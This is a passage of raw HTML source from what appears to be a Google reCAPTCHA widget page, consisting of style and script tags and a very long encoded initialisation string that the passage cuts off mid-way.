  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PlklOmniey0O3avT7yqIYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PlklOmniey0O3avT7yqIYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PlklOmniey0O3avT7yqIYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wooAbMKdYcKzMTDDl3DDmsKvPcOwa8O6dsKQUnFvw6o2wostw7JFcsO3w43CqU3DvMOpw4PCn8K2w5rCi8KMw5jCtsOgw7/[base64]/wqsGJMOUwoXDgMKGw7nDpsKgwpfCii/CnBrCu0l/MFjDpSvClDfCiMOlIcKWfVIvJ3HChMOYPFnDtsOuw5nDgsOlDTAlwqfDhSjDvcK8w75ow6AqBsKpEMKkYMKHLzfDknnClsOqNHFhw7d5wpROwoXDqncDfkcODcOrw6F9ZDHCjcKTWsKmF8Kqw4Bfw6PDihfCmknChjXDgMKFB8KsGXpWCCxKc8KfCMOwIMOHJ2Qsw4/Ctn/DhMO8QsKFwq3CgcOzwrpaSsK8wo3CsibCtMKBwpjCsRV7wrNew6jCrsKPw4rCim3DsiU4wrvCncKAw4IMwqbDoS0ewoHClWxJAsOFLMOnw65Ew6lmw7XCosOKECRcw6xfw5DCmX7DkGzDgVHDk2k+w5lyUsKmQW/DsSACdVowWcKEwrnCmA5lw6TDoMO7w5zDt1tHNWE0w7zDok3Dj0UvJy5fTsKTwpYEesOmw6TDhAs2DMOQwrvCncKyc8OfPsOzwphKYcOsHRgXcsOyw7XCtsKbwrFrw5MRX37CmxzDv8KAw6PDl8OhIyF7YWojE1XDjULCti/[base64]/w6XCoV4Sw4wUwpsMwq/DgmDDkUfDhg3DqWjDlxPCsgIwS3QnwqLCjzrDssKPUhUyID/Dn8KQWHzDpR7DojzCkMK5w6/DhMK3AGvDtiEmw7wewqZkwqJMwollZsOWL2l4JGLDusKaw5VSw7AXI8O1wod8w77DglvCusKQfMKbw6vCmcKVO8KcwrjChMOIdsOcYMKjw5fDncOhw400w6cbwq3Dtl8Rwr7CpS7DisKBwrJMw7/CmsKcCCnCoMOZDDvDsUPCk8K+PhXCosOGw7nDiX4Xwph/w49oacO3SgtIbgcxw59GwpfCqSggScOhPMKqacOJwrrCn8O/Ky7CvsOYT8KxIsKxwpo/w5xWwoPDr8Okw7IAwrbDssKmwpMbwobDgWLCkAotwrYewrRfw4TDogxnVMKMwqrDkMOEam4heMKVw7tVw5bCrWo5wozDm8ONwpLCtMKDwrbCk8KDIMKTw7NuwrAbwo9mwqjCmDgcw6bCsgfDil/[base64]/[base64]/[base64]/Cv8Kpw5HDp8O7b8OqK8O3wqBzw7oYczzDjMKnwo/CqjMRc1TDqsO/AsKmw7gIw73CjWEaN8KQLMKmP3zCgVZeDWHDu3HDkMO8wpU/V8KzRsKrwptlBsKELsOgw6TCkEHCpMObw5EBRcOAYDEfBMOlw57CucOnw5/CpXZ+w59PwrXCrE0GNxJ+w7/CuT3DlHM0b2ocNUpfw5bDt0VNSygJb8KYw7t/[base64]/CnUrCjcKQwo/CncK+w5fCo8OhN8K+woHDkkfCnyzDmzE5wqLDqsO+ScOkX8ONBH0ew6BqwqIeKwzDuDsrw7XCgnjDhGJywp/CnkHDqwAHw7nDongewq4ow7HDoAjDqDouw4PCi2R3Fk1yZmzCmRQNL8OMbHXCpsKxRcOzwpBUS8KowpbCrMONw7PClj/CmG0CHhkIN1Uyw7vCpR15UyjCqy8HwqbCksO5wrVyPcK4w4rDhAILKMKKMgvCs1DCnXgTwpfDhMKhMkh6w4bDlTXCpcOTP8Kiw7sywrpZw7g5SsOHMcKJw7jDkcOLOAB0w5TDgsKuwqgCWsK5w73Cq1PDm8OQwqAawpHDhMKuw7fDpsK6wpbDo8OowpRTw5/CrMOqUEVhasKGworDm8Kxw6YLNj0Owqt+RH7CvyzDvMOgw5fCtsKIdMKkVVDDnXQqwo02w6tawrbCvDvDqcKgcj7DvkrDkcKwwrfDrzzDp23Ck8OewqxqNi7CtE0UwpR5w7Rmw7l4LcOfIVpIwrvCqMKOw7rDtwDCjATCsknCkHzDvzggWsOEIUZTA8KOwo/Ckh1kw5HDuRHDicKtAMKDA2PDkMK4w6zCsR7DszsNwo/CjlwlFU97wqBXC8OgGcK4w5vDgmPCgE/[base64]/[base64]/ClMOYfErCkUx2wpJYw4tsK8KTVBAuU8KYH03Dqhxfwp4MwqXDpsOab8K5CMO6w6FVw6bCt8K3Q8KuUcOqZ8K/MGA4w4zCicK6Bz3Cp1/DmsKPaU4gdyc/PgHCjMOmDsOLw4V0H8K5w4NlCn/CvhDCvnPCgSHCqMOVUzHDnsObH8KMw7kmGMKMPB/Dq8OWOiQpBsKfHi8qw6RFXcOOew7CicKowqbCv0BgVMK2TEoAwqARw6rCt8OYDcK/c8Odw6BWwrjDj8KYw4PDmScHRcOYwpJHwpnDhE8swofDuwzCqcKJwqIXwonDgQ3Dt2I+w711QMOxwqrCsVDDtMKKwrfDtcKdw5M8BcOMwqsMCsKdcsKjTcKGwo3DsDZqw4N9SmNyJUg3EjPDsMKZDTzDsMOoQsOKw6fDhT7DtsKuVjcEAMOebRA7aMOqFhvDmlgHGcO/w7nCr8K3LnjDrX3DmMO3wobCgsO4RcKgw6DCnC3ChMKBw7JgwpoKEzfDgzFGw6d6woxbDUF1w6TCrMKrDcKaW1TDhUkbwoTDrcKfw6rDollfw7LDl8KaAcOKfA8CUyfDpHUmP8KxwoXDnXEpDmpVdy7Cn0LDlzQvwqJBbVfCh2XDlmACZ8K/[base64]/DhVnCu0LCnMKNSh0xwroiw6lVw4nCu8KGSV0Wwq/DuMOnw6TCl8Kewq/DoMKkeQXDgmIjKsKKwr3DlGszwq5RU2PChR1Lw53DjMK7aRDDuMKTa8OHwofDlRNPIsOjwrnCjBJ/GsO1w6Evw4xuw4/DkwHDizMqJcOfw6B+w6gTw4AJS8OOfTbDvMK1w7odasKrecKoOVXCqMOHETR5w7s/worCqMKYWyLCicOpZsOKZ8KrQcOcTsO7EMOpwpbCmyUFwpM4X8OON8Kzw498w5BqUMOWaMKMfcO5AsKAw4EfMnDCm1HDrcOvwoXDnMO2J8KFw6PDt8KBw5AlKsKnCsOPw68YwpZaw6B8w7FawqPDosOtw5/DuUleH8KuKcKDw6ZKwoDCiMKww5cjdghzw47Cu05fOSTCuzgPPsKwwrhiwq/CsUl+wrnDk3bDp8OOwp7CvMOrw7HCh8KdwrJmesK2LxnCoMKQBcKbe8OewpQmw4/Dg2sdwqnDimwuw6XDj29eXQjDsGfDtcKBwq7DicOvw4AEMDxIw6PCgMK2asKzw7ZEwqbClsODw6PDvcKhFMOaw6bCiGUvw5cafAIgwqAOXcORUxZJw7M5wo3CimZ7w5jCoMKKFQkIXkHDuCTCmcO1w7XCgMKrwrRpOVMIwqTCoT/CjcKmAH1gwq3Ch8Kqw7E9P0VSw4zDoUHCn8K+wrgrTMKbEsKOwqLDjUTDscOcwot/w4o5O8OJwpshCcKswobDrMKdworDqU/DscK3w5lvwr1Ww5wzQMOGwo1HwpnCm0d+O0HDpcOGwoYhYz0pw5XDvE/CicKhw50Jw4jDqirDkg5jUhXDnlbDumQmMlzDoQ3CnsKCwo7CjcKIw6MTVcOYRsO9w6bDlz3DlXfCogrChDvDq3/[base64]/Cmw/CuMKDwpBVAcKqUWZjwrHCrMKLLsKeanlFfcOSw5JpO8KcQMKUw44sNmE0TcOoQcK1wrpBCMOuSMOpw6kKw77DnxDDvsOfw7nCp0XDncOnIVzCnMKXMsK1OsOSwonCnEB8d8KuwrzDrcOcJcOowoZWwoHCvTl/[base64]/w4LDtwhsBnjDkT0kPcKLajTCmknCqyXChMOoe8OAw7PCvsOVW8OSZkrCksOrwr16w61LdcO6woTDlRbCt8KhdwxdwpYGwoXCnwbDkgvCljElwoN8ZCHCncKywqnDj8KtTMOzwr7CtyXDjSRwRx3DpDckc2AlwoHDgsOCKsKRwqtfw5HCqCLCssO+HV3CkMODwo/[base64]/DmcOOw7PCk8O9w6JYwoDDqcKAw5fClsOgAWBOT8OuwrJvw6bChWBYZ2fDv29TV8OGw6TCr8Ocw44VYcKaHsO+RMKDw6rCjgVVI8O+w6vDsH/Ds8OuXzoMwrjDsFAFG8OoLEjCjsOgw507wpwWwqvCmSQQw53CoMOjw5LDhERUw43DpsORDkZowqfCssOJW8KCw5YKdmR7woInwqbDpCgmwrfDlHBvYhPCqDbChyjCnMK7XcOYw4QFVRDDlj/[base64]/Cpws6woVlwo92w7DCjMORw5vDsSzCo8KGPRTDvRvDgsK4wq9gwpcyQWLChsKiOT97TVl7DCPCmVtkw7PDicOeOMOeCsKDYCcjw6s/wpLDgcO0wpZHNsOtwrZdP8OtwooBw4UgcD81w7rCn8OpwpXClMKaZcO9w7VJwpTDg8O4wog8wrITwpXDg2g/VUfDkMKUV8KIw79jbcKIZ8KQbi7DocObPVcow5vCk8KuOsK9O03DujrCs8KnSsKjHMOlVMOCwqAVw7/DpU5zw5gXVMO5w7rDo8OYawUsw6HDmcOAXMKVLkZiwrYxfMOQwrthJcKVGcOuwoU6wr/ChHwFI8KTNsKOa0PDrMOwcMORw63CpDFMbFtrX18SJFAXw4rDr3pmdMO5wpbDjsOYw6XCscKLW8OOw5zCssKzw5zCrhROf8KkcTzCm8KJw54vw6PDv8O3OcKIYQDDoA7Ch2FMw6LCj8KFw591MGMGFsOCEHDCjcO/[base64]/CrsKiwo1NNsOgwrbCmsKdEALDtVnCgMO7GMOPScOEw6nDjMKWRip1V3vCv3wbFMOmV8KcYmAmck4RwrR0wpTCgsKlJxYZF8KXwozDvsOBbMOcwqLDhcKrPG/[base64]/Ct8OAw4fDm3HDvw1iPRTDksKjw5EWw63DvkbCk8KLQcKiPcKDw4zDk8OIw6V9wqDCnDXCk8K7w6LChk/CnsO8LsK8FsOoTgXCq8KHbMKEOHVzw7dBw7nDlW/DuMOww5VkwoMgZGorw4HDo8O1w6HDlsOEwozDnsKcw58NwoVIJ8KzQMOSwq/Cg8Kbw7XDiMKowrgVw5rDk3ANb0EXA8Obw7ETwpPCgSnDvlnDlcOcwrDDujHChcOPwpxKw6LDpm7DpzUqwqNIMMKjYsK5cEfDssKrwro9JcKtcyovKMK5w5Btw7PCsXvDscO+w5EAM1wNw5whR0JTw7tZUsOfO2DDp8O8NF/[base64]/Ch144aGZxw7bDqWcmU8ORwoEKwovCuxUGw6bDmyN+cMO+YMKfBMOQGcOddhzDkSFYw5/CpRHDqhBBTcK5w64PwrTDg8OfSsOcGSDDlMOqdcOnbcKlw7XDs8O1OgpebcOcw6XChlTCnlQ3wpoCasK9wozCqcOsPT0NcsOXw4TDrmg0fsKcw7jCq3/DmcOkwpRdImRJwpPDu2jClMOjw4w7wrLDl8KXwrvDrR93UWbClsKRA8KIwr7Cl8Kvwr8Qw7DCg8KIHUzDmMKVVBbCt8KTVB/Dsl/CvcKHImvCtTTCnsK9w58nYsOwbsK4csKgEx3CocO2d8OlR8OOecKPw67Dk8KJej1Jw6nCqcOdMRHCoMOpMcKEGcKowq9Gw5Q8QsOXw7zCsMOef8O0BQ/Cr2bCucOhwpczwoR4w49Gw6nCjnLDiXPCq2DCoGnDnMOzVcKOwo/Cj8OFwrrDlsO9w7bDkmoOcsO7dV/[base64]/Cq8K0NsOqJMKHw6QPY8Ktw7RQOcK9woprPAsJMEsFdGklScOgK27CsE/CjFEQw6B/wrrCisO1DXEww5t0RMKxwqTCvsKpw4bCjsODw5nDoMOwDMOdw7k0wpDClkfCmMOdS8KOAsOuTCrCgBVIw7gRUcO/wq/DuxYHwokbZMKcUBvDtcOJw7NOwonCrF8Zw4LClHl5w4zDgTYLw4Mfw7R5KkPCusOhBMOrw5NzwqbCn8KBwqfCnk3Cm8OoccKrw4TCl8KQdsKow7XDsU/DmsKVG2PDniMLPsKlw4XCpcKhJk8mw7R8w7QcR0Z8WsKQwp/DscKZwpfClk/Cg8Oxw45NNBTCiMKoIMKswqLCqQA7wrnCjcOswq82HcOPwq5Lc8KnHQTCoMOqATfDhVLCtivDkmbDpMOAw5QVwpnDt1NIPhFZw7zDoGnCljdVax4GSMOfQsKbNXXDn8KdL2cMIxrDkUPDtsOPw48DwqvDucKnwp4+w703w4TCkS/DiMKEUXzCo1jCuXUawpPDhsKdw6RnQ8Kww4DCnQMNw7jCp8OVwowIw4LCsn5rK8OoHSXDlMKXB8OUw6Nmw7UeHGfDjcKvDxjCgUpmwq8ATcOGwoHDlyHCl8KhwrBWw6TCtTgXwp1jw5/DlBTChHbCvMKvwqXChQHDrsO5wrnCr8Orwrg3w5fDsDVzWWxIwodGJMKCOcK7b8OQwpRCDSfCtWzCqAbDkcObch3DncK7wqHCoR4Yw6bCqMOLGTPCkWtJWcKWXwLDnG1MHEgEC8OKCX4TVGDDsk/DkmnDscOXw7zDq8O+bcOAN1bDsMKAeW8JRsOEw457PTPDj1Z6EcKEw5XCgMOPX8O2wqXDsXfDqsK2wrsZwoXDhjvDqMOsw4pCw6pewqrDrcKIN8OUw6dGwq/DrHDDryFmw5LDuCbCnSrDrMO1DMOuYMOdOmVowoNvwoA0wrbDsApnSSM/wp5HAcKbBW4rwo/[base64]/UEoFw6Qcw6QTKgwQGMO6w67Du1bCn8OxQETCoMK1C0gWwpMWwo9pU8KTUMOxwqhCwr3CnMOLw6MrwpBiwoozPQLDo2HCuMKNF1B5w6fDsgPCgsKfwpQCLsONw4zCsVQDQcK3CX3Ck8OZYMOww7srw7p2w6Iow4MfYcOmYCAbwodTw5zCksOpWXM+w6HCnmkEIMOkw5/[base64]/H3zDsmYpw4LDgsKXb0d8ImLDkgYHWMK+wrvChWTCllzCrcOHwpzCpALCtnXDh8OwwoTCr8OvU8OAwqR4DVYARDLCl1/[base64]/CvEVVI8OMw4fDpXrDkBrDocOBw7RMwrFdFlBYw7zDicKRw5XCkzF8w7/DnsKTwo9kUFRowrPDqQjCviY1wr/[base64]/W3QUw7Y2woNaPsOAFcKXGCDCjcK+VVbDsMO6D1jDoMOMLwRbLjcRWcKPwpsMF0ZxwpNOKwPChQlxIjgYc1Q5QBXDqcOzwpzCgsOVUsO+OWzCpGXDoMKkRMOgwp/DpzEJGBEkw6bDuMOBWjTDsMKEwoNuc8Oaw7sRwqTCgiTCrcOaTy5OBSgCZcKxYXwAw7nClyTDpFDCvWvCjMKcw5zDhFF4f0kXwqzDoxJUwq5kwpwWCMOnGFvCiMKBAsOdw6tVd8Oaw6jCg8KpUiDClcKDwr1Kw7/CocOLXQYyK8KDworDqsKmw642MndoFzJOwpHCncKHwp3DkcKCfMOHLcO8wrrDicKlV2hYwqFrw6EyYHVIw53CiA/CgTNicsOxw45kF3gTwpDClcKxGWPDt0ROUWJFaMKcVMKNwoPDrsOWw6k4K8O/[base64]/Dg8KLXCpoworCl2TDosO7worDnMO1woQZw47DqcOoJArDoQnCjVI+w5lpwpXCnisTw73CnBbDiTpGw7zDvh41CcOlw7jDiCzDsTxiwpx8w47CnsKWwoVeA0IvOMKzJsO6McOKw6Rww5vCvMKJw6kiVQkmEcKyKFUQZ34jw4PDpD3Csx9lSwc0w6LCgSB/w5vCrXJmw4rDrj/[base64]/[base64]/CrSPCtk8owpdAAQ/CscOsLmTDu8K/cHjCvsKrwqtMMVl3SwcgOzfCqcOGw4DCgGTCnMOZEcOBwoh+wrcOUMONwqJewonClcKkBcOyw6RFwr5kWcKLBsOrw7waJcK1JcOdwqsPwoA6VS1AfUkhKsKzwoPDiXPDsXwiCT/DuMKZwrHCksOswqnDrcK0BAscw6URLcOfDkjDocKewptMw5jDpsORD8OTwpbCpXsewrDCn8Ouw6d+KRNxwoHDosK8eCZVQ2rDmsO9wp/[base64]/DtHvCq8KRwqfDgcKQBsOrW0Mqw6ZgQEl7EcO1ZlvChMKFD8Kzw7cuH2PDvTc+Z3DDm8KTw6QCS8KUbQVNw65uwrczwrd0w5bDjnPCt8KAAx16S8O9fsOqV8K/Ywx9w7PDhxA1w7RjTijCl8O2w6YIWk4vw7gnwoDDksKZD8KTCD9tIF/CgcKQFsOITsOvLSpaIxPDsMKRVcKyw5LDjBPDhF9YeWjDuGYTbWkVw4HDiGbDsh7Dt2jCvcOiwpPDtMOLG8O9K8OvwolkYWpDfcK7wozCjcK3aMOfG1Q+AsOIw7Fbw5TDkX9Mwq7DjMOtwpwAwo9/w7/[base64]/CpTrDlxtZCgjCjSN1e8KdK8KxYX3Cm8K1wq3CpkTDmcOOw5t5Uhpewp8yw5zCp3ZTw4jDhUcHUWHDqMKPFhgbw4NlwrplwpXCrwYkw7DDg8KnJBVBHBFQw6QMwo7Coz8yUcKpWSEqwr7CrsOGQMKKB0zChsOJJMKDwpjDosOmGyNYXVQUw57CkBMLwq/CicO1wqfCu8OpEznCik5yXC8mw43DjsKzfjB8wp3DoMKLUDpHYMKQFSlEw7sHwo9vG8OJw4Yxw6PCiRTDg8KOKMOhNgVjWk5wJcO4w7EPEcOUwrYewrMtbxgswr/DiDRiw47DjkDCucK8MMKfwoNHa8KFOsOTSMOlwqTDt2h5wpXCj8OVw5Rxw7zDtsOIw6jChQDCiMOfw4AgNDjDqMO6f1xAN8Kdw6EdwqB0Iix/[base64]/DmcKTwpLDmcKtw5TDnsKRXMOHwrrDo1g7L8ONFcK/wqIvw5vDocONd13DpcOyEzrCtcOlZsK0CzoAw5LCjQHDsljDnMKlw7PDk8K6dWd4IMOsw7h3R1Unw5vDqDwzccK/w6nChcKGGmbDqjRBZxPCnwHDusKFwpHCgBvCrMKvw4nCqGHCohfDgGMJb8OEGmU+NWXDrgxBV1pbwqjCs8OqV19SWQHCtcOuwochISw+VlrCv8O5wpzCtcO1w7DCgVXDj8Ohw4zDiE9GwrDCgsOGw5/DtsOTDV/[base64]/ChHDCrMOHI8Kcw5nDljzCinXCnjtLw5HClMKUV0rCqyY/RTHDrMOmcMKJGG7CpxHDsMKBUcKAQcOfw7rDnHAEw67DtsKVPykCw57DnBDDnkZKwrVnwpbDomNaPQPCgXLCg18yNn7CiATDtmnDqxrDtFNVKSQVck/Dhx5bMyAewqBAVcOrAk47amvDiGl9wpdUW8OFVcO0aXhtScO9wp7CrEBLdcKXd8KPbsOXwroEw61KwqrCplMswqJPwp3DlCDCpMOqKHDCuAMfw7jDhMOcw59cwq56w7U5LcKkwo1lw4jDoknDrngqSR5xwoXCrcKlV8O1ecKNccOSw6TDtk/CrXXDnsKUfXU+UVTDuxJpNsKsHEROAcKnCcKHQnAtRyEFV8Okw5glw4J3w77DhcKDG8OCwr8wwpzDv1Znw5sddMK4w7Fmbn0Twpg/FsOswqVGLMKhw6bDusObw71bwrpowoViA2EaLsKJwp07HsKYwrrDrcKbw7p9O8K+Qzs1wooxaMKow7XDoAAVwojCqkwIwoY+wpzDlcO/wpbCgsKHw5PDo1xMwqjCoGErBwbCtMKbw4QYMGN2K0/CrQHCpkZlwotCwpTDulEGwpTCjx3DuH3CiMKeRCTDhX/DmVEiKTfCjsKCF39Kw7nCoV/DjCrCpmBtw57Ci8OSw7TDhG9iwrAvXMOoOsOtw5/CpcOFUcK+QcOSwo3DqcKPGsOkIMKUM8OswoLCtcK5w6gkwrbDk30Vw6FmwoM6w6UEwpPDgR3DgR/Di8OpwoXCnmMmwpPDnsO4J0xgwozDn0rCoS/[base64]/CuMOtwonDhMKkL8KxWsKIwq8+KAMaEgnCucKsY8O/acKoK8KLwpHDlh3ChT7DllNfbUhpH8K1QjXChiTDvX/DtMOwKsObKMOTwrIZVE3Dm8Olw4bDpsKZX8K0wqQJw63DnF/CnQVSL2ltwrfDtcOTw6zChMKEwrViw5lsFcKEGELCm8Knw6UvwovCimnChV4Bw4zDm2VWScKlw5rCg2phwr0pEMKDw5AOIgMxWhFdQMKQPHo8ZMOswoZOZHB6w416wqPDsMKCTsOyw4/DjzfDk8KaHsKNw6sTKsKjw4RdwpkjUMOrQsOlaU/Cp0zDlHfCn8K7TsOLwoB2ccK1w6UwSsOgJcO1eSbDisOOLmPCsnDDpcK3ewTCoDBSwpsMwqjCrsOyJ1rCo8OYw4Rww53Crn3DpgvCuMKnIAULUsKgZMKvwq3Dv8KqBsOqazBMAiQZw7bCr3fCsMOUwrfCrcOkUMKlElTCjhdgwrTCisOPwrXCn8K1FSnCuWg/[base64]/CpsOwWlrDq8Ohw4FVw6PDhm/ClnrDocOGwpJFw4zDkUbDl8OPwos5ScO/CFfCnsK5woJ3A8KqZcKtwrpswrM5VcOsw5Vxw58cUQvCkBxOwq8uY2bCnhFTZSPDhA3Dg04jwqhew5HDoERAe8KtWsKxAUfCvMOowrPDmUtxwoXCj8OrH8OqHcK5Y1c2w6/DuMKGO8KPw6opwo1nwr/DrRPDv0oLTnQed8Oww5c8MMOBw7LCpcOAw4cZSnhZwq3CpBzCpsKDHWtsDxDCijjDt10UXwgrw6TDqVQDZcOTTMKZHDfCtcOBw5zDgR/CqsOsIEjCmcKawoJlw6sYejpXCBTDssO3E8OPdmRbSsO9w79SwrHDkjXDp38Xwp7DvMO/[base64]/[base64]/wrUZwqnCl8KzLsO+w5/Dr8OSbmdqwoAEwpPCmsO9dcOtw71XwqrDm8KWwp4acHfCqcKnQ8OaFcO2TUNTw6R+clUZwpPDmMKpwog3SMKqJMOyM8KDwpLDkljCsBhfw7LDtMOSw5HDkQPCokkCw4cKRHvDuCVxG8OFw45IwrjDksKqXFUXQsKSVsO3wpzDlcOjw4/CicORdBPDpMOBGcKRw6bCoE/ClsK3LmJswq0qw6rDj8O/w6kDJ8KSTwrDgsKBwpLDtHnChsKcLsOtwotRND4dDwdWOxdxwoPDu8KMd1Vuw7zDqzAhwpttFsK0w4fCn8Oew7rCikhYVnsKeBN8CzoJwrDChisvB8KOw5cEw7rDviRDVMOVOcK0XsKVwrfCuMOXRjxiey/[base64]/CuRdWw7DDgcKcw6PCllMkVcOyUj4dcl4cw70hMQJcRcOyw7BGJX5vUlPDucK4w7LChMO7w6Z7eg4vwo/CjnjCixXDm8OewrE5DMOZBHVbw4gENMKNwooOAsO6w58Cwr3DoHTCvsOlHcORb8KUQcORQcKGfsK4wpg+HkjDo1TDoAouwqlvw4gXJU02PMKfIsOpOcO/a8OKRMOjwoXCuE/Cm8KOwr1PUsOLEsK7wr0ibsK/Q8Ozwr/[base64]/JwLDkU5pwqnDikvCncKEwqQlFMK2wo9DAwvDhD/[base64]/wosfF8KWbgHClsOOw7bClj4mO8KUw789wrXCrgMTw77DtMO0w7vDjsKww5pGw4bCmcOmwo5tAjkQDVYdUiLCrx1rLmgYXQQVw7oRw4ZfeMOnw7IKNhTDvcOdOcKYwoEbw6cpw6DDvsKxYXIQNhHDqxcAwpjDnltcw7jDlcOKbsOqKgfDrsKFTXfDikUwV0PDjsKiw5Y/PMO0wpkfw5pVwrB/w6zCvMKPZ8OQw7lYw7gQFMODGsKuw5zCv8KnPmB3w7zCpHVma0V0EMKSfhgow6bDvmTDgiBPacORacO7NGbCpEPDl8KEw6jCrMOdwr07fUHCrV1awrBmEj8NHsKERgVpIH/[base64]/LcO9NsKYwo41CAh9w6HDvcKHA8Kjw7nCpMOZfBFpYMKNwqbDm8Kow7TDnsKIPlvChcO5w7XCsAnDmQfDhwcxXz/[base64]/DhcK8wq8uGsObWgJ5E8KVAC8yJxlJccOEbkrCpE3CtANKVljDqUBtwrRlwqx3w4/CvsKqwrPDvMKZYcKfblLDu0zCrxorKcOEQcKlVAofw6/[base64]/[base64]/BcOhw5bCosKYXcOpwojDuVdHwo8IwpHDlRzDs8OYw5kxw5bDpU/[base64]/[base64]/ZHUSw6oCwo/Dl05te8OVwqwPw71ibsKSXcKnwrfCgcKYfkXCkRrCs2bDn8OOCcKiwrAdMBjDsRzCnMKFw4XCsMKlw6TDrS3CpsOUw57DlsOrwq3DqMO/G8KtJUguNj/CoMKAw67DmydkVDpNHsO6AxRlwrHDnBzDq8OSwpnCtsK9w7LDu0LDsDwSw7fCoR3DiG0Pw4HCvsKmWcKuw7LDl8OQw4Ewwpdcw6nCm2EOw6RHwo1/S8KSwrDDhcOEM8KWwrLCqA7CmMKrwqrCl8K3LnTCrMOgw4Aaw4Few64nw50VwqTDrlLCgsKXw4HDgMO9w57DtMOrw5BDwqTDoTLDkF84wp3Dki7CmsKWLCppbyPDu3bCtXQNJ3Z1w4zCgsK9wqzDisKeasOvJTl6w755woFsw6TDlMObw4ZxCsKgTxE/aMOlwrMNwq05JForwqwfScKIw5Y/wq3CkMKUw4ANwp/DosODbMOQNsKaRcK6w7vDqMOWwqMOSBIabF8YEMOEw5/Du8KxwoHCocO0w4plwo4ZLnc6fTLCsCB5w4snDsOuwp/CnzTDgMKZfRDCjsK0wqrClMKLJMOiwr/DrMOzwqzCkUDCjz8bwoHCi8O0wp48w6EGwqrCtMKlw7wXdcK6PsOUaMK8w4fDhX4DWGoew7LChikzw4HCkMOEw4A/KsO7w4UOw5fCoMKew4VEwoobazJZCsORw6F8wqR8YGrDkMKCIRo/w7M1OkbCjMOkw5VLfcKkwpLDl2pnwqpsw6rCkXTDgWRFw6DDjBkVOgIyJlhgTsK9wq0MwoECcMOUwq8wwq9eeiTCssKVwodcw4xGUMOswpjDnWEEwp/CoCDDiysMZ10Lw61TTsKFX8Olw6stw791IcK7w7LDsWXCqnfDscOUw4PCvcOlaxfDjTbCsCVywrIdw7dCKTkIwpPDo8KfBEx2W8K8w4Ysa30qw4dOFx3DqGhfdsKAwo8/wp1zH8OOTsKreEw7w7TCpyZQVhErDcKhw5QdQMOMw6XDp1V6w73CtsOKwo5+w6xaw4zCucKYwobDjcOBLF/CpsKkwrVPw6BAwrhAw7IqW8OGNsOkw4wSwpI+FifDnWnCjMKNYMOGQSkewp4yaMKiaCHCp289fMOdesKyRcKwPMOvw5rCrcKYw7HClsO4f8OLXcKTwpbDtUk/wrTDvQbDqsK0fXbCg0hYC8O+VMOAwqjCpjMpacKuNMOCwoRkYsOFfAcHTCTCjiYJwqnDosKmw4lxwqkdfnRnHzPCvnPDpcK3w48mWUx/wrzDoB/[base64]/[base64]/DiyU+w5DCjnZgw5B+FcKdw7wJFsK+NcOlKGFVw651ZMOcVMKpFcKLUMKZdsKGXTRUw4lmwp3ChsOLwo3Cg8KfDcOIE8O7a8KfwrjDhSMDE8O2YsK/HsKvwqo+w4jDpXXCp3dBwrtcdXXDjXR7dnbDsMKlw5QcwoYhLMO+U8KCwpDCi8KxEB3DhMKsRcKsAyVGV8OSLQUhAcO+w4hSw5PDjDzDiD3DuAByOwEPdMKEwpPDrcK8UmvDicKvM8O3SMO/wr7DtxUyYwxxwpbCgcO5wqxFw6bDuk3CvS7DpmkewqPCtTzChCnCr1lZw7s+FCptwpTDu2jCkMO9wpjDpR7DjMOtU8OfMsKlwpAxIGlcw79VwohhUijCpirCqGvCiGzDrWrCrsKkIcOww5sxw4/DvUHDjMOgwrBzwovDu8OzMGFvBsO+bMKIwolaw7MXw5QLamnDkTDCjsO/BAPCuMObcEtOw6JuacKqw40Iw5BrfEkYw4DChD3DvjrDu8OtHcOEIHXDlDE8d8KAw7jDtcObwq/ChhV3JQXDvGnCk8Ohw4jDnSbCqDvCjcKDSBvDoWLDlW3Duj7DkmPDj8KHwq89b8K+fWvCv3t2DhvCusKew5MiwpUqb8OYw5B9w5jCk8O6w4wLwojDvMKqw5bCml7DhwsmwqjDqT3CkwxBbko0LXg/woA/WsOUwoQqwr5Pw4bCsgLCsmoXCQ9gwozCvMOJK1gVwojDqsOww4rCpcOBP27Cs8K2YHbCim3DtEnDr8Okw53Cigh3wpgwbEsLPMKzKzbDhUYjAnLDjsOWw5DDtcK4LGXDlMOVw5F2IcKDw6LCpsO/wrzCq8OqRMOWwpUJw51IwqrDicKzw6HDhsOKwrXDucKEw4jChAFvUgfCh8ObG8KeBlQzwq9zwprChsOTw6jDszPCusKzwpnDnRliE04FbFXDp0XDvcOZw5lqw5QfDMOMwpTCkcOHw6MAw7FcwoQwwr1/[base64]/DrjvCqcKXHU8iw5sDUMKMwoQJXMKCw5YwRHHCgU/Cvwd5w6bCq8Kuw4svwoRADyPDmsOlw7PDixAOw5vCmAHDpcOOLyRHw7dvccOIw6sqU8KQZsKlXsKCworCuMKjwrUjPsKNw4UUCQPCkxMDJW7DtAdUR8KwHsOwCygUw5dhwqfDhcOzYMO1w7/DvcOLRsOvX8OufsKawq/DsEjDjAMkTC5/[base64]/w68jeg1hLcOnwq/DsxpoRcKZw6dCO8KbD8OEwp4JwrUOwqomw6PCtG/Ci8OBO8KVLMOrRRHDnsO6w6cPPEjDtUhIw7Vbw6TDmHkxw6wZcRZIfUvDlDc/D8OQIsKUw54pS8O5w4fDg8OdwowrYADCiMOCwonCj8KNZcO7AxJiGFUMwpIWw6cLw61QwpjCujnCssKZw44iwq